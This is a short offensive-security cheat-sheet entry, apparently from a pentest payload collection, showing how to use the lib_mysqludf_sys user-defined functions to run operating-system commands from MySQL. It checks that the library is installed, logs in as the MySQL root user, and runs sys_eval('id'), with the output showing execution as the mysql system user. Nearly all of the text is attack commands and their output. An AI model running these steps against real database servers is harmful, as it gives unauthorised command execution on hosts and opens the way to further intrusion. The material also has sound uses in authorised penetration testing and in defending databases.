 MYSQL UDF command execution
First you need to check if the UDF are installed on the server.
$ whereis lib_mysqludf_sys.so
/usr/lib/lib_mysqludf_sys.so
Then you can use functions such as sys_exec and sys_eval.
$ mysql -u root -p mysql
Enter password: [...]
mysql> SELECT sys_eval('id');
+--------------------------------------------------+
| sys_eval('id') |
+--------------------------------------------------+
| uid=118(mysql) gid=128(mysql) groups=128(mysql) |
+--------------------------------------------------+